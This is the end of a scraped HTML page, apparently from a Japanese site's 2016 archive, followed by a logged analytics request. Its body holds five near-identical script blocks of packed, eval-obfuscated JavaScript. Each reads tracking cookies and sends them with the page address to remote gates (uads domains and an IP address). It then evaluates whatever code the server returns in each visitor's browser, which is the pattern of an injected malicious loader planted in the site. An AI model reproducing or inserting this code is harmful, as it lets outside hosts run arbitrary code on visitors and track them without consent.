eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|space||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|guru||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1661458414&t=pageview&_s=1&dl=https%3A%2F%2Fwww.17c.jp%2F2016%2F06%2F&ul=en-us%40posix&dt=6%E6%9C%88%2C%202016%20%7C%20OneSeven&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1915274429&gjid=1011106906&cid=1407720248.1769364332&tid=UA-45609727-3&_gid=1205542742.1769364332&_r=1&_slc=1&z=631686881
body_size: -448
content:
2,cG-T9WS55RVY0